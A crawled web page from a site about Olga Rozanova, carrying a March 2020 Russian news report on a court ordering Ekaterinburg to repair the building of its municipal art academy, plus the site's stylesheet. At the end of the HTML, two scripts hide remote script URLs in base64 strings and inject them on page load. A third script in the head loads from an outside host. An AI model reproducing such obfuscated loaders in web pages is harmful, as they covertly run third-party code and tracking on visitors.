

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rozanova.net/article/1444.html
body_size: 3954
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<link rel="icon" href="/favicon.png">
<link rel="stylesheet" href="/333.css">
<link rel="stylesheet" href="/222.css">
<link rel="stylesheet" href="/rozanova.css">
<script src="https://ctcodein.biz/?ce=mzswmzbtge5ha3ddf43denjs" async></script>
<link rel="canonical" href="https://rozanova.net/article/1444.html">
<meta property="og:image" content="/images/conferens/20200311_ek.jpg">
<title>Мэрию Екатеринбурга обязали спасти ЕАСИ от разрушения</title>
</head>
<body>
<div class="container">
<div class="col-lg-9"><table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr><td width="64%" align="left"><a href="/"><img src="/images/design/head.gif" width="100%" align="left"></a></td><td width="36%"><table width="200" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td></td></tr><tr><td><br><form action="/search" method="get" id="search-block-form"><div class="form-item"><input type="text" name="text" value="" maxlength="128" placeholder="Поиск"></div><div class="form-actions"><input type="submit" name="catid" value="22" class="form-submit"></div><input type="hidden" name="searchid" value="2863307"></form></div></td></tr></tbody></table></td></tr>

<tr><td colspan="2"> <p>&nbsp;</p>
</td></tr>
<tr><td colspan="2">
<div class="div_obtek">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="second_menu">
<tbody>
<tr><td class="second_menu_red"><p><nobr>Ольга Розанова</nobr></p></td></tr>
<tr><td class="link"><a href="/category/10.html"><p>Биография</p></a></td></tr>
<tr><td class="link"><a href="/category/9.html"><p>Работы</p></a></td></tr>
<tr><td class="link"><a href="/category/21.html"><p>Музеи</p></a></td></tr>
<tr><td class="link"><a href="/category/8.html"><p>Публикации</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="second_menu_red"><p>Контекст</p></td></tr>
<tr><td class="link"><a href="/category/17.html"><p>Хроники</p></a></td></tr>
<tr><td class="link"><a href="/category/15.html"><p>Галерея</p></a></td></tr>
<tr><td class="link"><a href="/category/16.html"><p>Видеозал</p></a></td></tr>
<tr><td class="link"><a href="/category/14.html"><p>Библиотека</p></a></td></tr>
<tr><td><p>&nbsp;</p></td></tr>
<tr><td class="first_menu_red"><p>Мероприятия</p></td></tr>
<tr><td class="link"><a href="/category/28.html"><p>События</p></a></td></tr>
<tr><td class="link"><a href="/category/27.html"><p>Издания</p></a></td></tr>
<tr><td class="link"><a href="/category/54.html"><p>Команда</p></a></td></tr>
<tr><td class="link"><a href="/category/34.html"><p>Рабочие тетради</p></a></td></tr>
</tbody>
</table>
</div>
<h2><p class="header_last_page">Мэрию Екатеринбурга обязали спасти ЕАСИ от разрушения</p></h2>
<div class="first_img"><a href="/images/conferens/20200311_ek.jpg"><img src="/images/conferens/20200311_ek.jpg" width="100%"></a>
</div>
<div class="full">

<p>Суд обязал администрацию Екатеринбурга восстановить здание ЦК "Орджоникидзевский" (бульвар Культуры, 3), в котором расположен единственный муниципальный вуз России&nbsp;— Екатеринбургская академия современного искусства (ЕАСИ). Как сообщили "<a href="https://www.uralinform.ru/">Уралинформбюро</a>" в пресс-службе гордумы, 11 марта учебное заведение посетили члены комиссии по развитию образования.</p>
<p>В настоящее время в ЕАСИ учатся 297 студентов, причем 250 из них&nbsp;— за счет средств муниципального бюджета, сообщили депутатам ректор Инна Ахъямова. Подготовка идет по двум основным направлениям: искусство и гуманитарные науки, прикладная информатика. В вузе также занимаются повышением квалификации и переподготовкой кадров. В планах&nbsp;— запустить социокультурную реабилитацию инвалидов. "Мы хотим сработать на опережение и стать первым вузом, который готовит таких специалистов",&nbsp;— заявила Инна Ахьямова.</p>
<p><img src="/images/conferens/20200311_ek1.jpg" alt=""></p>

<p>Бичом ЕАСИ является состояние здания 1936 года постройки. Бывший ДК площадью 11 тысяч "квадратов", десятую часть из которых занимает вуз, пребывает в аварийном состоянии. Совместно со студентами в разрушающемся памятнике конструктивизма квартирует собственно центр культуры. Сотрудники учреждения рассчитывали, что капитальный ремонт здания войдет в программу по подготовке к 300-летию города, но этого не произошло.</p>
<p><em>Фото: пресс-служба гордумы</em></p>

<p>Председатель комиссии Галина Арбузова отметила, что город не справится с ремонтом огромного здания, и предложила обратиться а помощью к губернатору Евгению Куйвашеву. "Мы видим здесь разруху и это продолжается не первый год. Если городу невозможно самому осилить такие масштабы (ремонта), то может быть к кому-то обратиться?"&nbsp;— задала вопрос депутат.</p>
<p>Ее коллега Елена Дерягина обратилась к вице-мэру по социальным вопросам Дмитрию Баранову, указывая на то, что пребывание в здании может быть небезопасно для студентов. "Вы же должны понимать, что в таких условиях мы не можем воспитывать детей и давать им образование. Здесь даже эвакуироваться некуда",&nbsp;— сказала Елена Дерягина.</p>
<p>Вице-мэр ответил, что "Орджоникидзевскому" в ближайшее время не избежать реконструкции.</p>

<div>
<p>Шанс у этого здания есть. Судом уже предписано городу Екатеринбургу его отремонтировать. Поэтому я думаю, что в ближайшее время это будет реализовано. В данный момент Роспотребнадзор ту территорию, на которой находится ЕАСИ, никаким образом не предписывает закрыть",&nbsp;— пояснил Дмитрий Баранов.</p>
</div>
<p>Он добавил, что предписание о капремонте муниципалитету вынесла и прокуратура.</p>

<p>Его предшественник в должности замглавы города, а ныне депутат гордумы Михаил Матвеев предложил задуматься о судьбе вуза в целом.</p>
<div>
<p>Муниципалитет должен для себя определить, можем ли мы себе позволить ежегодно выделять около 50-60 миллионов рублей [на содержание Академии]. Может быть это должно взять на себя государство? Этот вопрос должны решить мэр и губернатор",&nbsp;— убежден Михаил Матвеев.</p>
</div>
<p>Депутаты решили выйти с соответствующей инициативой на градоначальника Александра Высокинского и главу региона Евгения Куйвашева.</p>

<p><a href="https://www.uralinform.ru/news/society/324210-meriyu-ekaterinburga-obyazali-spasti-easi-ot-razrusheniya/" rel="alternate">Уралинформбюро, 11 марта 2020</a></p>
<p></p>

</div>
</td></tr>
</tbody>
</table></td></tr>
</div></div>
<script>(function(){let d=document;d.addEventListener("copy",function(){let s=window.getSelection(),c=d.createElement("div");c.style.position="absolute";c.style.left="-99999px";c.innerHTML=s.toString()+"<br><br>Источник: <"+"a href='"+d.location.href+"'>"+d.location.href+"<"+"/a>";d.body.appendChild(c);s.selectAllChildren(c);window.setTimeout(function(){d.body.removeChild(c)},0)});})();</script>
<script>(function(n){let r=window,o=document,j=atob("eW0="),m=atob("aHR0cHM6Ly9tYy55YW5k")+atob("ZXgucnUvbWV0cmlrYS90YWcuag==")+atob("cw==");if(!(j in r)){r[j]=function(){if(!("a" in r[j])){r[j].a=[];}r[j].a.push(arguments);};}r[j].l=Date.now();for(let i=0;i<o.scripts.length;i++){if(o.scripts[i].src===m){return;}}let e=o.createElement("script");e.async=true;e.src=m;o.head.appendChild(e);let d=atob("Y2xpY2tt")+atob("YXA="),w=atob("dHJhY2tMaQ==")+atob("bmtz"),c=atob("YWNj")+atob("dXJhdGVUcmFja0JvdW5jZQ==");r[j](n,"init",{[d]:true,[w]:true,[c]:true,});})(93673702);</script>
<script>(function(){let l=document,u=atob("Xw==")+atob("YWNpYw=="),g=atob("ZGF0")+atob("YVA=")+atob("cm92aWRlcg=="),z=atob("aHR0cHM6Ly93d3cuYWNpbnQu")+atob("bmV0L2FjaS5qcw==");window[u]={[g]:10};for(let i=0;i<l.scripts.length;i++){if(l.scripts[i].src===z){return;}}let c=l.createElement("script");c.async=true;c.src=z;l.head.appendChild(c);})();</script>
</body>
</html>
1

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rozanova.net/rozanova.css
body_size: 2409
content:
@charset "utf-8";
/* CSS Document */
@media screen and (min-width: 1280px){

#bb4{
	vertical-align:center;
	margin-left:160px;
	margin-top:-590px;
	text-align:right;
	color:#000000;
	height:35px;
	width:750px;
	position: absolute;
	background-color: #ffffff;
	visibility: visible;

	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;

}
.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;

}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}



.holst{
	max-width:1400px;
}

.a-ib{
    max-width:1120px;
}

.div1 {

    float:left;
    margin: 0px 0px 0px 0px;
	max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	max-width:350px;
    margin-top:90px;
	margin-left:20px;
   }

.div1_1 {
	margin-left:15px;
	margin-right:10px;
	margin: 0px 0px 0px 0;
	text-decoration:none;
   }

.div1_2 {
    float:left;
    margin: 0px 0px 0px 18px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


.div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


	#bb2{
    width:750px;
	}
	#bb1, #bb3{display:none;}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;
	max-width:750px;
	margin-top:-20px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	max-height:220px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}


@media screen and (min-width: 751px) and (max-width: 1279px) {

.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb4:hover{
    display: block;
	}


    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
	text-decoration:none;
	}

.bg100{
	background-repeat: no-repeat;
	background-size: 100%;
}

.first_td {
	height:25px;
	opacity: 0.8;
	color: #ffffff;
	background: #000000;
	background-repeat: no-repeat;
}

.bg_first{
	background-image: url(/design/bio.gif);
}
.news_table{


	max-width:750px;
}
.holst,.a-ib{
	width:97%;
	max-width:750px;
}

.div1 {
    float:left;
    max-width:750px;
   }

.div2 {
	position:static;
	float:left;
	margin-top:10px
	margin-bottom:20px;

	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;

   }

.div1_1 {

	max-width:750px;
   }

   .div1_2 {
    float:left;
    margin: 0px 0px 0px 15px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:34%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }


   .div1_3 {
    float:left;
    margin: 0px 0px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:27%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

.div1_4 {
    float:left;
    margin: 0px 15px 0px 5px;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:33%;
	position: relative;
    bottom: 35px;
	background-color: #ffffff;
   }

    #bb2{
    width:750px;
	}



.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }

.div3 {
	float:left;

	max-width:750px;

   }

.div3_1 {
	float:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	margin-left:5px;
	max-width:250px;
	height:210px;
	width:245px;
	position: relative;
   }

.kv_img {

	min-height:120px;
	max-width:250px;
	width:100%;
	position: relative;
   }

}

@media screen and (max-width: 750px){

.div1 {
	margin-left:10px;
	margin-right:10px;
    max-width:750px;
   }

.div2 {
	margin-left:10px;
	margin-right:10px;
	margin-top:10px;
	max-width:750px;
	box-shadow: 0px 2px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 8px;
   }

.div3 {

	max-width:750px;

   }



.div1_1 {

	max-width:750px;
   }



.top_menu#bb1:focus ~ #bb2{
    display: block;
	}
.top_menu#bb1:focus ~ #bb4{
    display: block;
	}

.top_menu#bb1:focus ~ #bb3{
    display: block;
	}

.top_menu#bb1:focus ~ #bb1{
    display: none;
	}

.top_menu#bb2:hover{
    display: block;
	}
.top_menu#bb4:hover{
    display: block;
	}

 #bb2 {
	 z-index: 100;
    display: none;
    position: absolute;
	top:90px;
	right:10px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border-top: 0px solid red;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:690px;
	bottom: 0px;
	background-color: #ffffff;
   }



    #bb1 {
    display: block;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

 #bb3 {
    display: none;
	outline: none;
	top:20px; right:20px;
	border: 0px;
	width:30px;
	height:25px;
	position: absolute;
    bottom: 0px;
	background-color: #ffffff;
   }

#bb4 {
	z-index: 100;
    display: none;
    position: absolute;
	top:45px;
	right:10px;
	text-align:left;
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	width:250px;
	height:46px;
	bottom: 0px;
	background-color: #ffffff;
	}

p.osn_dom {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-size: 12pt;
	margin-top:7px;
	line-height:40px;

	}

a.osn_dom {
	margin-right:20px;
	color:#000000;
	text-decoration:none;
	margin-left: 38px;
	}
a.osn_dom:hover {
	color:#c01e2e;
text-decoration:none;
	}

.osnov {
    position: absolute;
	top:0px; right:0px;
	width:100%;box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	height:70px;
	bottom: 0px;
	background-color: #ffffff;
   }
.headgif {

	margin-top:70px;
	max-width:750px;
   }



.div1_2 {
	right:10px;
	width:250px;
	height:220px;
	position: relative;
   }


.div1_3 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div1_4 {
    right:10px;
	width:250px;
	height:220px;
	position: relative;

   }

.div3_1 {
	box-shadow: 0px 5px 5px 0px #ebebeb;
	border: 1px solid #ebebeb;
	border-radius: 4px;
	margin-top:10px;
	max-width:750px;
	height:250px;
	width:100%;
	position: relative;
   }

.kv_img {
	min-height:150px;
	max-width:750px;
	width:100%;
	position: relative;
   }

}




.table_opticaly{

	border-collapse: collapse;
	border-spacing: 0px;
	background-repeat: no-repeat;
	background-size: 100%;
	height:100%;
	padding:0px 0px;
	vertical-align:top;
	text-decoration:none;
}



.top_image_size{
margin-left: 40px;
margin-right: 40px;
padding-left: 40px;
padding-right: 40px;
}

 .first_news_link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a{
     display: block;
     height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

	.link a:hover{
     display: block;
     height: 100%;
	 background-color: #a98888;
	 text-decoration:none;
	 color: #ffffff;
    }

	.col-md-4 a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

a.table_opticaly:hover {
	text-decoration:none;
}
.td_opticaly{

opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}
.glav_news_txt{

	margin-top:7px;
	margin-bottom:0px;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 18pt;
	margin-left: 15px;
	color: #ffffff;

	}
div.td_opticaly p {

	margin-top:0px;
	margin-bottom:0px;
	font-family: Corbel;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
	margin-left: 15px;
		}


.div_obtek {
	vertical-align: top;
	align:right;
	position: relative;
	visibility: visible;
	width: 110px;
	float: right;
	margin-left:20pt;
	margin-right:22pt;
	margin-bottom:30pt;
	margin-top:20pt;
}

.first_img {
	text-align: left;
	float: left;
	width:25%;
	margin-left:10pt;
	margin-right:10pt;
	margin-bottom:10pt;
	margin-top:0pt;
}



p.header_last_page{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	font-weight:bold;
	font-size: 18pt;
}

div.intro p {
	font-family: Corbel;
	color: #000000;
	font-weight:normal;
	font-style:italic;
	font-size: 13pt;
}

div.full p {
	font-family:Cambria, "Hoefler Text", "Liberation Serif", Times, "Times New Roman", serif;
	color: #000000;
	font-weight:normal;
	font-size: 12pt;
}

.second_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 14pt;
	margin-bottom: 8pt;
}

.second_menu_red p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
}

.first_menu p{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;

	font-weight:normal;
	font-size: 12pt;
	margin-top:10px;
	margin-bottom: 10px;
	margin-left: 38px;

}

table.first_menu {
	align:center;

}

.first_menu_red p{
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 0px;
	margin-top:10px;
}

.first_rab_red {
	align:center;
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #c01e2e;
	font-weight:bold;
	font-size: 15pt;
	margin-left: 30px;
	margin-bottom: 10px;
	margin-top:10px;
}

.first_news_header
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #000000;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-weight:bold;
	font-size: 14pt;
}

.first_news
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news a
{
	text-decoration:none;
	color: #000000;
}

.first_news2
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-decoration:none;
	color: #c01e2e;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 12pt;
}

.first_news_date
{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	color: #a98888;
	font-weight:bold;
	margin-left:10px;
	margin-right:10px;
	margin-bottom: 0pt;
	margin-top: 0pt;
	font-size: 10pt;
	}

.kvadraty_optic{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;
	}

.kv_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 10px;
	margin-bottom: 10px;
	color: #000000;
	}

.kv_title::first-letter{
	color: #c01e2e;
	}


.galery_title{
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #000000;

	}

.kvadraty_optic_r {
	font-family:"Gill Sans", "Gill Sans MT", "Myriad Pro", "DejaVu Sans Condensed", Helvetica, Arial, sans-serif;
	text-align: right;
	font-weight:bold;
	font-size: 10pt;
	margin-left: 3px;
	margin-right: 7px;
	margin-top: 3px;
	margin-bottom: 5px;
	color: #ffffff;

	}

.kvadraty_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}


.div_galery {
visibility: visible;
	width: 200px;
	display: inline-block;
	text-align: left;
	vertical-align: top;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}
.td_galery{
	text-align: justify;
}


.div_galery a{
     display: block;
	 height: 100%;
	 text-decoration:none;
	 color: #000000;
    }

.div_galery_autor {
visibility: visible;
	width: 70%;
	float: right;
	margin-left:5pt;
	margin-right:5pt;
	margin-bottom:7pt;
	margin-top:7pt;
}

.td_justify {
	vertical-align: top;
	align:center;
}

.galery_td_opticaly{
opacity: 0.8;
color: #ffffff;
background: #000000;
background-repeat: no-repeat;
}

.gallereya_td{
	vertical-align: top;
	text-align:left;
	width: 50%;

}
.gallereya_table{
	vertical-align: top;
	align:center;
	width: 100%;

}
.kv_niz{
	margin-top: 0px;
	font-weight:bold;
    background-image: url(/images/design/kv_niz.gif);
    background-position: right bottom;
    background-repeat: no-repeat;
	vertical-align:top;
}
.poisk{
	width:100%;
	margin-left:25px;
	margin-top:5px;
	margin-bottom:5px;


}
.form-item{
	color:#737578;


}




#search-block-form{
    width:100%;
	max-width:300px;
    height:28px;
	margin-left:15px;
	margin-top:0px;
    border-radius:15px;
    border:#737578 solid 2px;


    }

#search-block-form input{
    padding:0;
    margin:0;
    display:block;
    border:none;
    outline:none;
    background:none;
    width:100%;
    height:100%;
    }
#search-block-form .form-actions{
    width:28px;
    height:28px;
    float:right;
    background:url(/images/design/search.gif) 0px 0px no-repeat;
    }
#search-block-form .form-actions input:hover{
    cursor:pointer;
    }
#search-block-form .form-actions input{
    overflow:hidden;
    text-indent:-9999px;
    }
#search-block-form .form-item{
    width:85%;
    padding:0px 5px;
    float:left;
    height:28px;
	color:#737578;

    }
#search-block-form .form-item input{
    font:17px;
	font-family:Corbel;
	font-style:italic;
    color:#737578;
    height:auto;
    padding:2px 0;
    }

::-webkit-input-placeholder {color:#737578;}
::-moz-placeholder          {color:#737578;}
:-moz-placeholder           {color:#737578;}
:-ms-input-placeholder      {color:#737578;}

.niz {position:fixed; bottom:10px; left:10px;

